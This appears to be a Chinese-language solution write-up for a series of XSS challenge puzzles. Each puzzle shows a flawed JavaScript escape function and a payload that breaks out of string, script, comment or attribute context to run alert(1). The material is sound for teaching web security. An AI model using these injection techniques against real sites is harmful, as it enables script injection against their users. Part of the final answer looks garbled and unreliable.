題目:
function escape(s) {
return '<script>console.log("'+s+'");</script>';
}
ANS:直接閉合前方的 " 和 ( 即可
");alert(1);</script>
");alert(1)//
" 替換成 \"
題目:
function escape(s) {
s = s.replace(/"/g, '\\"');
return '<script>console.log("' + s + '");</script>';
}
ANS: \" 會解讀為字元 " 而不是 JavaScript 語法,就無法閉合前面的 " ,但 \\ 在字串中會被解讀為 \ 字元,因此構建出 \\" ,會得到 \\ 字元,加上 " 閉合字串。
\");alert(1);</script>
\");alert(1);//
</script><script>alert(1)//
題目:
function escape(s) {
s = JSON.stringify(s);
return '<script>console.log(' + s + ');</script>';
}
ANS:直接用 將前面的 script 閉合,後面再額外開一個 script 跑 alert
</script><script>alert(1)//
< 被替換成 <, " 被替換成 ",http://N個任意字元(網址) 被替換成 <a href=網址>網址</a>,把[[圖片名稱|圖片敘述]] 替換成 <img alt="圖片敘述" src="圖片名稱">
題目:
function escape(s) {
var text = s.replace(/</g, '<').replace(/"/g, '"');
// URLs
text = text.replace(/(http:\/\/\S+)/g, '<a href="$1">$1</a>');
// [[img123|Description]]
text = text.replace(/\[\[(\w+)\|(.+?)\]\]/g, '<img alt="$2" src="$1.gif">');
return text;
}
ANS: [[a|http://onerror=alert(1)//]]
題目:
function escape(s) {
// Slightly too lazy to make two input fields.
// Pass in something like "TextNode#foo"
var m = s.split(/#/);
// Only slightly contrived at this point.
var a = document.createElement('div');
a.appendChild(document['create'+m[0]].apply(document, m.slice(1)));
return a.innerHTML;
}
ANS:利用 document.createComment 建立 HTML 註解,並在內容裏輸入 > 閉合註解
Comment#-><script>alert(1)</script>//
題目:
function escape(s) {
// Pass inn "callback#userdata"
var thing = s.split(/#/);
if (!/^[a-zA-Z\[\]']*$/.test(thing[0])) return 'Invalid callback';
var obj = {'userdata': thing[1] };
var json = JSON.stringify(obj).replace(/</g, '\\u003c');
return "<script>" + thing[0] + "(" + json +")</script>";
}
使用 split(/#/) 作為分割 # 左邊的字串為 thing[0],#右邊的字串為 thing[1] (當然,若寫很多#,可以有 thing[2]、thing[3]....,但是此題後面並無使用 thing[0] 與 thing[1] 以外的資料
thing[0] 的非 a-zA-Z'[] 以外的字元,都回傳 Invalid callback
obj 變數為 {'userdata': thing[1] }
判斷 obj 先經過JSON.stringify,再判斷是否有 < ,若有則全部轉換成 \u003c,然後儲存於 json 變數內
最後回傳 "<script>" + thing[0] + "(" + json +")</script>"

我們可以根據上述規則,將一些規則整理一下,主要將 input 分為兩部分 thing[0] # thing[1]
a-zA-Z'[] 的字" 與 \ 使用跳脫符號,且會將 < 全部變成 \u003c
<script>" + thing[0] + "(" + thing[1]+")</script>

ANS:
'#';alert(1)//
題目:
function escape(s) {
return '<script>console.log("' + s.toUpperCase() + '")</script>';
}
ANS:
<script> </SCRIPT> ⇒ 合法"></script><img src=1 onerror=alert(1)>//
